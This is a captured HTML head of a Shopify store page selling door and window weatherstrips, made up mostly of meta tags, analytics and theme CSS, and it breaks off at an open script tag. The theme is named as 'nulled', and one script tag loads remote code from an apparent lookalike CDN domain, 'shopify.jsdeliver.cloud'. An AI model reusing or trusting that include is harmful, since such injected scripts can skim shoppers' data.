

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.de/collections/doors-and-windows
body_size: 67850
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.de/collections/doors-and-windows"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.de/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.de/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.de/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Door &amp; Window Weatherstrip | Sound Absorb | Arrowzoom | Free Shipping  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Buy Door and Window Weatherstrip From Arrowzoom Collection To Expel Outside Noise. 5 Meters Long. Self-adhesive. Compare Price, Reviews &amp; Features By Products. Extra $50 Off For Spend Over $500. Free Worldwide Delivery. Shop Now."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.de/collections/doors-and-windows">
<meta property="og:title" content="Door &amp; Window Weatherstrip | Sound Absorb | Arrowzoom | Free Shipping">
<meta property="og:type" content="website">
<meta property="og:description" content="Buy Door and Window Weatherstrip From Arrowzoom Collection To Expel Outside Noise. 5 Meters Long. Self-adhesive. Compare Price, Reviews &amp; Features By Products. Extra $50 Off For Spend Over $500. Free Worldwide Delivery. Shop Now."><meta property="og:image" content="http://arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:secure_url" content="https://arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:width" content="2627">
  <meta property="og:image:height" content="900"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Door &amp; Window Weatherstrip | Sound Absorb | Arrowzoom | Free Shipping">
<meta name="twitter:description" content="Buy Door and Window Weatherstrip From Arrowzoom Collection To Expel Outside Noise. 5 Meters Long. Self-adhesive. Compare Price, Reviews &amp; Features By Products. Extra $50 Off For Spend Over $500. Free Worldwide Delivery. Shop Now.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/doors-and-windows.atom" />
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/collections/doors-and-windows">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/collections/doors-and-windows">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/collections/doors-and-windows">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/collections/doors-and-windows">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/collections/doors-and-windows">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/collections/doors-and-windows">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.de/collections/doors-and-windows.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.de","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.86225088"};
Shopify.country = "DE";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"3a76b9d9-e6f9-4e62-a0d5-bcbed67a9ed5-1769281465","pageurl":"arrowzoom.de\/collections\/doors-and-windows","u":"18ef50628916","p":"collection","rtyp":"collection","rid":40052719681};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.de/cdn/shop/t/92/compiled_assets/scripts.js?v=88492"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.de/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
